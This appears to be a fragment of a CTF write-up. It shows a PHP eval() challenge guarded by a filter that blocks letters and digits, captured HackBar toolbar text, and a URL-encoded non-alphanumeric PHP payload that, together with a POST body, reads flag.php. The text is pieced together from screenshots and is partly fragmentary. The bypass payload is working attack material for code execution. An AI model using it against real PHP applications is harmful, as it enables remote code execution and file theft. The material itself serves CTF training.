 <?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?> <?php
$flag="flag{this_is_the_flag}";
echo $flag;
phpinfo();
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
(%24___%7B%24__%7D)%3B%24___%3D%22%E5%A7%8B%22%3B%24____.%3D~
(%24___%7B%24__%7D)%3B%24_____%3D'_'%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E6%AC%A1%22%3B%24_____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E7%AB%99%22%3B%24_____.%3D~
(%24___%7B%24_%7D)%3B%24_%3D%24%24_____%3B%24____(%24_%5B%24__%5D)%3B
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Name
sec-ch-ua
Value
"Not:A-Brand";v
Body
2=highlight_file('flag.php');
Name
sec-ch-ua-mobi...
Value
?0